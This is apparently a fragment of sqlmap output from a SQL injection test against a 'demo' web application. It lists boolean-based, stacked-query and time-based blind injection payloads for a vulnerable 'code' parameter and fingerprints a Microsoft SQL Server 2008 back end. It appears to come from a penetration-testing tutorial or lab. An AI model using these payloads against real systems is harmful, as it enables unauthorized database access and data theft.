 ysql)
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=admin' AND 9058=9058 AND 'AlUM'='AlUM

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: code=admin'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: code=admin' WAITFOR DELAY '0:0:5'--
---
[23:03:28] [INFO] testing Microsoft SQL Server
[23:03:28] [INFO] confirming Microsoft SQL Server
[23:03:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: Microsoft SQL Server 2008
[23:03:50] [INFO] fetched data logged to text files under '/home/ /sqlmap/output/demo'